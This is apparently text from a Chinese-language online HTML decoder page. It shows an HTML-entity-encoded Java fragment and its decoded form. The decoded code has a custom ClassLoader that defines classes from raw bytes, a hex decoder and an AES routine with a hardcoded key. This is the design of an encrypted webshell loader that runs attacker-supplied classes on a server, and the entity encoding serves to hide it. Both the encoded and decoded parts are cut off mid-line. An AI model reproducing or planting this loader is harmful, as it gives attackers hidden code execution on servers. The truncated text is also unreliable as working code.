 粘贴你想在这里HTML解码的文本：
1;&#106;&#43;&#43;&#93;&#44;&#32;&#49;&#54;&#41;&#59;&#111;&#117;&#116;&#91;&#105;&
#93;&#32;&#61;&#32;&#40;&#98;&#121;&#116;&#101;&#41;&#40;&#102;&#32;&#38;&#32;&#48;
&#120;&#70;&#70;&#41;&#59;&#125;&#114;&#101;&#116;&#117;&#114;&#110;&#32;&#111;&#11
7;&#116;&#59;&#125;&#112;&#117;&#98;&#108;&#105;&#99;&#32;&#98;&#121;&#116;&#101;&#
91;&#93;&#32;&#97;&#101;&#115;&#49;&#50;&#56;&#40;&#98;&#121;&#116;&#101;&#91;&#93;
&#32;&#115;&#44;&#32;&#105;&#110;&#116;&#32;&#109;&#111;&#100;&#101;&#41;&#123;&#11
6;&#114;&#121;&#123;&#106;&#97;&#118;&#97;&#120;&#46;&#99;&#114;&#121;&#112;&#116;&
#111;&#46;&#67;&#105;&#112;&#104;&#101;&#114;&#32;&#99;&#32;&#61;&#32;&#106;&#97;&#
118;&#97;&#120;&#46;&#99;&#114;&#121;&#112;&#116;&#111;&#46;&#67;&#105;&#112;&#104;
&#101;&#114;&#46;&#103;&#101;&#116;&#73;&#110;&#115;&#116;&#97;&#110;&#99;&#101;&#4
0;&#34;&#65;&#69;&#83;&#34;&#41;&#59;&#32;&#99;&#46;&#105;&#110;&#105;&#116;&#40;&#
109;&#111;&#100;&#101;&#44;&#32;&#110;&#101;&#119;&#32;&#106;&#97;&#118;&#97;&#120;
&#46;&#99;&#114;&#121;&#112;&#116;&#111;&#46;&#115;&#112;&#101;&#99;&#46;&#83;&#101
;&#99;&#114;&#101;&#116;&#75;&#101;&#121;&#83;&#112;&#101;&#99;&#40;&#98;&#97;&#115
HTML解码！
复制你的HTML这里解码的文本：
class Loader extends ClassLoader{
public Loader(ClassLoader loader){
super(loader);
}
public Class loadClass(byte[] bytes){
return super.defineClass(bytes,0,bytes.length);
}
}
public static byte[] unHex(byte[] data){int len = data.length;byte[] out = new byte[len / 2];for (int i
= 0, j = 0; j < len; i++) {int f = Character.digit(data[j++], 16) << 4;f |= Character.digit(data[j++],
16);out[i] = (byte)(f & 0xFF);}return out;}public byte[] aes128(byte[] s, int mode)
{try{javax.crypto.Cipher c = javax.crypto.Cipher.getInstance("AES"); c.init(mode, new
javax.crypto.spec.SecretKeySpec(base64Decode("0J5YM0fKgYVrmMkwTUIF+Q==".getBytes()),